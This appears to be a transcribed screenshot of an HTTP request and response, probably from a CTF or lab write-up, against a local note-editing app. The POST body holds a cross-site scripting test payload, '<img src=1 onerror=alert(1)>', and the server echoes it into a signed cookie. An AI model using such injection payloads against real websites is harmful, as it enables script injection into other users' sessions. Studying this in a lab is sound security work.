 POST /edit HTTP/1.1
Host: localhost:3001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:131.0) Gecko/20100101
Firefox/131.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://localhost:3001/edit
Content-Type: application/json
Content-Length: 42
Origin: http://localhost:3001
Connection: keep-alive
Cookie: note=
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{
"content":"<img src=1 onerror=alert(1)>"
}
1 HTTP/1.1 200 OK
2 set-cookie: note=
%3Cimg%20src%3D1%20onerror%3Dalert(1)%3E.cg8NUp
k%2FbrqdJuv39%2BgY%2FZbRM6MT3MZ1x6LfcWfbq9o;
Path=/; HttpOnly
3 Date: Tue, 15 Oct 2024 02:45:01 GMT
4 Content-Length: 0
5
6